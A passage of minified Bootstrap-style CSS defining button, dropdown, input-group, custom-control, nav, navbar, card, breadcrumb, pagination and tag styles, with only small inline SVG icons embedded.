f}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus{border-color:#f8d9ac}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#f8d9ac}.btn-outline-danger{color:#d9534f;background-image:none;background-color:transparent;border-color:#d9534f}.btn-outline-danger:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger.focus,.btn-outline-danger:focus{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger.active,.btn-outline-danger:active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus{border-color:#eba5a3}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#0275d8;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height;-o-transition-property:height;transition-property:height}.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\	;color:#55595c;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\	;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:0}.custom-select:focus::-ms-value{color:#55595c;background-color:#fff}.custom-select:disabled{color:#818a91;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width: 576px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width: 576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width: 576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:1.25rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\a0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:transparent no-repeat center center;-webkit-background-size:24px 24px;background-size:24px 24px;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width: 575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width: 576px){.navbar-toggleable-xs{display:block}}@media (max-width: 767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width: 768px){.navbar-toggleable-sm{display:block}}@media (max-width: 991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width: 992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width: 1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width: 1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:#000000e6}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:#000000e6}.navbar-light .navbar-nav .nav-link{color:#00000080}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#000000b3}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:#000000e6}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:#0000001a}.navbar-light .navbar-divider{background-color:#00000013}.navbar-dark .navbar-brand,.navbar-dark .navbar-toggler{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:#ffffff80}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#ffffffbf}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:#ffffff1a}.navbar-dark .navbar-divider{background-color:#ffffff13}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width: 575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width: 576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width: 767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width: 768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width: 991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width: 992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:.25rem;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-danger .card-footer,.card-danger .card-header{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#0275d8}.card-outline-secondary{background-color:transparent;border-color:#ccc}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#f0ad4e}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse .card-footer,.card-inverse .card-header{border-color:#fff3}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:#ffffffa6}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(.25rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(.25rem - 1px);border-top-left-radius:calc(.25rem - 1px)}.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}@media (min-width: 576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width: 576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eceeef;border-radius:.25rem}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#818a91;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#818a91}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.tag:empty{display:none}.btn 